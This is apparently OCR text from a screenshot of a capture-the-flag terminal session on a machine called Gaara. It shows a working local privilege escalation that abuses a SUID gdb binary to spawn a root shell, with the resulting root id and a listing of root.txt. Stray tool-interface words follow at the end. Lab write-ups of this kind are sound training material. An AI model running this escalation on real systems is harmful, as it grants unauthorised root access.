 gaara@Gaara:~$ gdb -nx -ex 'python import os; os.execl("/bin/bash", "/bin/bash", "-p")'
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
bash-5.0# id
uid=1001(gaara) gid=1001(gaara) euid=0(root) egid=0(root) groups=0(root),1001(gaara)
bash-5.0# cd /root
bash-5.0# ls -l
total 4
-rw-r--r-- 1 root root 803 Dec 13  2020 root.txt
bash-5.0#
Magic
Intensive mode
Crib (known plaintext string or regex)